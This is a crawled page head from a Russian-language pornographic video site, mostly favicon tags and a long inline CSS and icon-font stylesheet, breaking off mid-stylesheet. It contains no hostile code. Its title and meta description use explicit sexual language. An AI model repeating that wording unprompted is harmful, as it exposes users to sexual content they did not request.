

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornomir.tv/5742
body_size: 12947
content:
<!DOCTYPE html PUBLIC>
<html>
    <head>
        <title>Жена с сочными ягодицами больше не может терпеть и просит мужа выебать её в спальне  на PornoMir.TV</title>
        <meta name="description" content="Жена с сочными ягодицами больше не может терпеть и просит мужа выебать её в спальне  на PornoMir.TV" />
       
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <link rel="icon" href="https://pornomir.tv/favicon.ico" type="image/x-icon">
             <link rel="canonical" href="https://pornomir.tv/5742" />
              <meta name="referrer" content="unsafe-url" />
              <meta name="vdd-key" content="4bf78dd4966972527ae98c43467e4b10">
              <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
        <base target="_blank">
         <style>
         @font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDujMR6WR.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuHMR6WR.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDunMR6WR.woff2) format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDubMR6WR.woff2) format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDurMR6WR.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuvMR6WR.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuXMRw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}
         body,ul,li,p,h1,h2,form,input,button{margin:0;padding:0}li{list-style-type:none}body{background-color:#000;color:#646464;font-family:'Open Sans Condensed',sans-serif;font-size:14px}img{background-color:#3c3c3c;display:block;border:0 none}a{color:#f5f5f5;text-decoration:none}a:hover{color:#66cbff}h1{color:#f5f5f5;font-size:28px;line-height:30px;font-weight:400;margin:8px 3px 0;display:block}h2{color:#f5f5f5;font-size:26px;line-height:28px;font-weight:400;margin:25px 3px 0;display:block}.wrapper-block{margin:0 auto}.header{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;padding:0 0 10px;font-size:0;overflow:hidden}.logo{display:inline-block;vertical-align:top;margin:10px 5px 0}.logo a{display:block;width:300px;height:50px}.logo a img{background:none;width:300px;height:50px}.header-nav li{display:inline-block;vertical-align:top;width:32%;margin:10px .5% 0;position:relative}.header-nav li a,.header-nav li i{background-color:#282828;border:1px solid #0a0a0a;color:#f5f5f5;text-shadow:1px 1px 3px #000;height:30px;line-height:30px;display:block;font-size:14px;padding:0 5px;overflow:hidden}.header-nav li a:hover,.header-nav li i:hover,.header-nav li.active a,.header-nav li.active i{background-color:#1e1e1e;color:#66cbff}.header-nav li i{cursor:pointer}.header-nav li.search{clear:both;display:none;width:98%;margin:10px 1% 0}.header-nav li.search form{width:100%;display:table;height:30px}.header-nav li.search input,.header-nav li.search button{display:table-cell;vertical-align:top;padding:0 10px;font-family:'Open Sans Condensed',sans-serif;border:1px solid #0a0a0a;outline:0 none;font-size:16px;height:30px;line-height:30px}.header-nav li.search input{background-color:#e1e1e1;color:#0a0a0a;width:80%;text-align:left;font-weight:700;border-right:0 none}.header-nav li.search input:focus{background-color:#fff;border-color:#66cbff}.header-nav li.search button{background-color:#282828;background:linear-gradient(to bottom,#323232,#1e1e1e);color:#f5f5f5;width:20%;cursor:pointer;text-align:center}.header-nav li.search button:hover{background:linear-gradient(to bottom,#84e9ff,#48ade1);color:#fff}.cont-block{text-align:center}.previews-block{font-size:0;padding-top:4px}.preview-block{background-color:#1e1e1e;display:inline-block;vertical-align:top;font-size:12px;text-align:left;margin:2% 1% 0;width:48%;height:auto;position:relative}.preview-block a{border:2px solid #323232;display:block;box-shadow:0 6px 15px -7px #000}.preview-block a:hover{background-color:#66cbff;color:#fff;border-color:#66cbff}.preview-block img{width:100%;height:auto}.preview-name{background:linear-gradient(to bottom,#323232,#1e1e1e);height:30px;overflow:hidden;padding:0 10px}.preview-name span{display:block;overflow:hidden;line-height:20px;height:20px;margin:5px 0;text-shadow:1px 1px 3px #000;overflow:hidden}.preview-block a:hover .preview-name{background:linear-gradient(to bottom,#84e9ff,#48ade1)}.preview-info-block{background-color:#141414;color:#a0a0a0;padding:0 10px;overflow:hidden;height:20px;line-height:20px;font-size:11px}.preview-views-count{float:left}.preview-dur-value{float:right}.preview-info-block span{color:#787878}.preview-block a:hover .preview-info-block{color:#f5f5f5}.preview-block a:hover .preview-info-block span{color:#bebebe}.preview-play{display:none;background-color:rgba(0,0,0,0.3);position:absolute;width:240px;height:180px;left:0;top:0;text-align:center}.preview-play i{display:block;height:180px;line-height:180px;font-size:48px}.cat-preview-block{font-size:14px}.pages-nav{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;padding:0 0 10px;font-size:0;overflow:hidden}.pages-nav li{display:inline-block;vertical-align:top;width:23%;margin:10px 1% 0;position:relative}.pages-nav li a,.pages-nav li span{border:1px solid #0a0a0a;text-shadow:1px 1px 3px #000;height:30px;line-height:30px;display:block;font-size:14px;padding:0 5px;overflow:hidden}.pages-nav li a{background-color:#282828;border:1px solid #0a0a0a;color:#f5f5f5}.pages-nav li a:hover,.pages-nav li.active a{background-color:#1e1e1e;color:#66cbff}.pages-nav li span{background-color:#1e1e1e;color:#66cbff}.pages-nav li span.pages-grey{color:#828282}.pages-nav ul.pages-next-prev li{width:48%}.text-desc-block{margin:30px 3px 0;border:1px solid #282828;color:#a0a0a0;font-size:12px;line-height:16px;padding:10px}.text-desc-block span{color:#66cbff}.popular-categories-block .cat-preview-block{font-size:16px}.all-cats-icon{display:block;position:absolute;z-index:1000;left:50%;top:50%;width:50px;height:50px;line-height:50px;font-size:48px;margin:-50px 0 0 -25px}.all-cats-icon i{width:50px;height:50px;line-height:50px;display:block}.view-all-cats .preview-name{height:50px;text-align:center;text-transform:uppercase}.view-all-cats .preview-name span{height:40px;line-height:40px}.view-all-cats a:hover .all-cats-icon i{color:#66cbff}.fr-toplist-block{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#1e1e1e);border:1px solid #0a0a0a;border-right:0 none;border-bottom:0 none;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;font-size:0;overflow:hidden}.fr-toplist-block ul{display:inline-block;vertical-align:top;width:50%;font-size:12px}.fr-toplist-block li a{border-bottom:1px solid rgba(0,0,0,0.5);border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 1px 0 0 rgba(255,255,255,0.1);display:block;padding:0 10px;color:#8c8c8c;height:30px;line-height:30px;overflow:hidden}.fr-toplist-block li a:hover{background-color:rgba(0,0,0,0.2);color:#d2d2d2}.fr-toplist-block li a i{color:#66cbff}.fr-toplist-th-block{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#1e1e1e);border:1px solid #0a0a0a;border-right:0 none;border-bottom:0 none;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;font-size:0;overflow:hidden}.fr-tl-th{width:50%;display:inline-block;vertical-align:top;font-size:12px}.fr-tl-th a{display:block;border-bottom:1px solid rgba(0,0,0,0.5);border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 1px 0 0 rgba(255,255,255,0.1);color:#8c8c8c;padding:10px 10px 0}.fr-tl-th a:hover{background-color:rgba(0,0,0,0.2);color:#d2d2d2}.fr-tl-th a img{width:100%;height:auto}.fr-tl-th a span{display:block;height:30px;line-height:30px;overflow:hidden}.fr-tl-th a i{color:#66cbff}.line-bns-block{margin:30px 4px 0;background-color:#141414;border:1px solid #000;box-shadow:0 0 0 1px #282828;font-size:0;padding:0 0 10px}.line-bn{background-color:#505050;display:inline-block;vertical-align:top;font-size:14px;margin:10px 5px 0}.line-bn-2,.line-bn-3,.line-bn-4{display:none}.video-block{background-color:#141414;overflow:hidden;margin:10px 4px 0;border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232}.player-cont{box-shadow:0 5px 15px -7px #000;background-color:#1e1e1e}.player{width:100%;height:250px}.player iframe,.player object,.player embed{width:100%;height:100%}.video-info-block{background-color:#282828;background:linear-gradient(to bottom,#323232,#1e1e1e);border-bottom:1px solid #0a0a0a;box-shadow:0 1px 0 0 #323232;font-size:0;text-shadow:1px 1px 3px #000}.video-name{padding:0 0 13px;overflow:hidden}.video-info{display:table;width:100%;border-top:1px solid rgba(255,255,255,0.1);box-shadow:0 -1px 0 0 rgba(0,0,0,0.5);margin:1px 0 0}.video-views-count,.video-dur-value,.video-date-added{border-right:1px solid #141414;box-shadow:1px 0 0 0 #3c3c3c;color:#cdcdcd;height:30px;line-height:30px;display:table-cell;vertical-align:top;width:auto;font-size:12px;padding:0 10px}.video-views-count span,.video-dur-value span,.video-date-added span{color:#919191}.video-date-added{border-right:0 none;box-shadow:0}.video-share-block{display:none}.video-share-block img{background:none}.video-cats{background-color:#1e1e1e;border-top:1px solid rgba(255,255,255,0.1);box-shadow:0 -1px 0 0 rgba(0,0,0,0.5);padding:6px 0 10px;text-align:left}.video-cats span,.video-cats a{display:inline-block;vertical-align:top;margin:4px 2px 0;padding:0 10px;height:30px;line-height:30px;border:1px solid #0a0a0a;font-size:14px}.video-cats span{color:#8c8c8c;text-transform:uppercase}.video-cats a{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #000;box-shadow:0 0 0 1px #323232}.video-cats a:hover{backround-color:#66cbff;background:linear-gradient(to bottom,#84e9ff,#48ade1);color:#fff;box-shadow:0 0 0 1px #66cbff}.vert-bns-block{font-size:0;padding:0 0 10px}.vert-bn{background-color:#505050;display:inline-block;vertical-align:top;font-size:14px;margin:10px 5px 0}.vert-bn-2,.vert-bn-3,.vert-bn-4{display:none}.footer{margin:30px 3px 0;border-top:1px solid #323232;padding:10px 0 15px;color:#787878}.footer p{margin:5px 0 0}.footer p.footer-about{font-size:16px;color:#a0a0a0}.footer p.footer-about span{color:#66cbff}.footer a{text-decoration:underline;margin:0 10px}.footer a:hover{text-decoration:none}@media screen and (min-width: 400px){.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.preview-info-block{font-size:12px}.popular-categories-block .cat-preview-block{font-size:16px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{font-size:16px}.fr-toplist-block ul{font-size:14px}.fr-tl-th{font-size:14px}.player{height:300px}.video-views-count,.video-dur-value,.video-date-added{font-size:14px}}@media screen and (min-width: 500px){.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 10px}.preview-block{width:32%;font-size:12px;margin:1% .5% 0}.cat-preview-block{font-size:14px}.preview-info-block{font-size:11px}.popular-categories-block .cat-preview-block{font-size:16px}.player{height:350px}}@media screen and (min-width: 600px){.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.preview-info-block{font-size:12px}.popular-categories-block .cat-preview-block{font-size:16px}.fr-toplist-block ul{width:33.33%;font-size:13px}.fr-tl-th{width:25%;font-size:13px}.player{height:400px}}@media screen and (min-width: 630px){.line-bn-2,.vert-bn-2{display:inline-block}}@media screen and (min-width: 700px){.player{height:450px}}@media screen and (min-width: 750px){h1,h2{text-align:left}.header{padding:0}.logo{display:block;float:left;margin:0 0 0 10px}.header-nav ul{float:left;text-align:left;margin:0 0 0 20px;border-left:1px solid #3c3c3c;box-shadow:-1px 0 0 0 #141414;position:relative}.header-nav li{margin:0;width:auto;display:block;float:left}.header-nav li a,.header-nav li i{background:none;border:0 none;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232;height:50px;line-height:50px;padding:0 15px}.header-nav li.search{background-color:#5a5a5a;background:linear-gradient(to bottom,#6e6e6e,#464646);box-shadow:5px 0 15px -5px #000;clear:none;width:226px;margin:0 -259px 0 0;position:absolute;z-index:1200;top:0;right:0;padding:10px 15px}.header-nav ul.header-sort{float:right;margin:0}.header-nav ul.header-sort li:last-child a{border:0 none;box-shadow:none}.pages-nav ul.pages-next-prev li{width:auto}.pages-nav{padding:0}.pages-nav ul{float:left;text-align:left;position:relative}.pages-nav li{margin:0;width:auto;display:block;float:left}.pages-nav li a,.pages-nav li span{background:none;border:0 none;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232;height:40px;line-height:40px;padding:0 15px}.pages-nav ul.pages-next-prev{float:right;margin:0;border-left:1px solid #3c3c3c;box-shadow:-1px 0 0 0 #141414}.pages-nav ul.pages-next-prev li:last-child a{border:0 none;box-shadow:none}.preview-block{width:24%;font-size:12px}.cat-preview-block{font-size:14px}.popular-categories-block .cat-preview-block{font-size:16px}.text-desc-block{font-size:14px;line-height:18px}.fr-toplist-block ul{font-size:14px}.fr-tl-th{font-size:14px}.video-name{padding:0 10px 13px}.video-info-block{text-align:left}.video-info{display:block;overflow:hidden}.video-views-count,.video-dur-value,.video-date-added,.video-share-block{display:block;float:left;font-size:16px;height:45px;line-height:45px;padding:0 15px}.video-share-block .addthis_sharing_toolbox{margin:11px 15px 0}.video-date-added,.video-share-block{float:right;border-left:1px solid rgba(255,255,255,0.1);box-shadow:-1px 0 0 0 rgba(0,0,0,0.5)}.video-cats{padding:10px 0}.video-cats span,.video-cats a{margin:0;height:30px;line-height:30px;font-size:16px}.video-cats span{border-color:transparent;padding:0 8px 0 15px}.video-cats a{margin:0 5px 0 0;padding:0 15px}}@media screen and (min-width: 800px){.player{height:500px}}@media screen and (min-width: 850px){.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 20px}.header-nav li.search{padding:10px 20px;margin:0 -268px 0 0}.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.popular-categories-block .cat-preview-block{font-size:16px}}@media screen and (min-width: 900px){.player{height:550px}}@media screen and (min-width: 940px){.line-bn-3{display:inline-block}}@media screen and (min-width: 1015px){.wrapper-block{width:1000px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{font-size:18px}.preview-block{width:244px;margin:6px 3px 0;font-size:18px;height:239px}.preview-block a{position:absolute;top:0;left:0;width:240px;height:auto;z-index:1000}.preview-block a:hover{z-index:1100}.preview-block img{width:240px;height:180px}.preview-name{height:35px}.preview-name span{margin:5px 0;height:25px;line-height:25px}.preview-block a:hover .preview-name{height:auto;max-height:60px}.preview-block a:hover .preview-name span{height:auto;max-height:50px}.preview-block a:hover .preview-play{display:block}.cat-preview-block{font-size:22px;height:244px}.cat-preview-block .preview-name{height:40px;line-height:40px;max-height:40px}.cat-preview-block .preview-name span{margin:0;height:40px;line-height:40px;max-height:40px}.text-desc-block{text-align:justify}.popular-categories-block .cat-preview-block{width:160px;height:176px;font-size:16px}.popular-categories-block .cat-preview-block .preview-name{height:35px;line-height:35px;max-height:35px}.popular-categories-block .cat-preview-block .preview-name span{height:35px;line-height:35px;max-height:35px}.popular-categories-block .cat-preview-block a{width:156px;height:auto}.popular-categories-block .cat-preview-block img{width:156px;height:117px}.popular-categories-block .view-all-cats .preview-name{height:55px;line-height:55px;margin:0;max-height:55px!important}.popular-categories-block .view-all-cats .preview-name span{height:55px;line-height:55px;margin:0;max-height:55px!important}.fr-toplist-block{display:table;width:990px;border-right:1px solid #0a0a0a}.fr-toplist-block ul{display:table-cell;text-align:left;border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 0 0 0 rgba(255,255,255,0.1);width:16.6666%}.fr-toplist-block li a{border-right:0 none;border-bottom:1px solid rgba(0,0,0,0.5);box-shadow:0 1px 0 0 rgba(255,255,255,0.1)}.fr-toplist-block ul:last-child{width:165px;border:0 none;box-shadow:none}.fr-tl-th a{padding:20px 20px 0}.video-block{display:table;width:990px}.player-cont{display:table-cell;vertical-align:top;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232}.player{height:380px}.video-info-block{border-bottom:0 none;box-shadow:none;height:100%}.vert-bns-block{width:300px;display:table-cell;vertical-align:top;padding:0 10px 10px}.vert-bn{display:block;margin:10px 0 0}.vert-bn-3{display:none}}@media screen and (min-width: 1265px){h1{font-size:30px;line-height:32px}h2{font-size:28px;line-height:30px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 25px;font-size:20px}.header-nav li.search{width:406px;padding:10px 25px;margin:0 -458px 0 0}.wrapper-block{width:1250px}.pages-nav ul.pages-next-prev li a{padding:0 30px}.popular-categories-block .cat-preview-block{width:150px;height:168px;font-size:14px}.popular-categories-block .cat-preview-block a{width:146px}.popular-categories-block .cat-preview-block img{width:146px;height:109px}.fr-toplist-block{width:1240px}.fr-toplist-block li a{height:35px;line-height:35px}.fr-tl-th{width:12.5%}.fr-tl-th a{border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 0 0 0 rgba(255,255,255,0.1);padding:10px 10px 0}.line-bn-4{display:inline-block}.video-block{width:1240px}.player{height:520px}}@media screen and (min-width: 1515px){h1{font-size:32px;line-height:34px}h2{font-size:30px;line-height:32px}.wrapper-block{width:1500px}.text-desc-block{font-size:16px;line-height:20px}.popular-categories-block .cat-preview-block{width:181px;height:191px;font-size:18px}.popular-categories-block .cat-preview-block a{width:177px}.popular-categories-block .cat-preview-block img{width:177px;height:132px}.fr-toplist-block{width:1490px}.fr-toplist-block ul{font-size:16px}.fr-tl-th a{padding:20px 20px 0}.video-block{width:1490px}.player{height:660px}.video-views-count,.video-dur-value,.video-date-added,.video-share-block{height:52px;line-height:52px;font-size:18px}.video-share-block .addthis_sharing_toolbox{margin:14px 15px 18px}.video-cats{padding:15px 0 10px}.video-cats span,.video-cats a{font-size:18px}.vert-bns-block{padding:0 20px 20px}.vert-bn{margin:20px 0 0}.vert-bn-3{display:block}}@font-face{font-family:'FontAwesome';src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\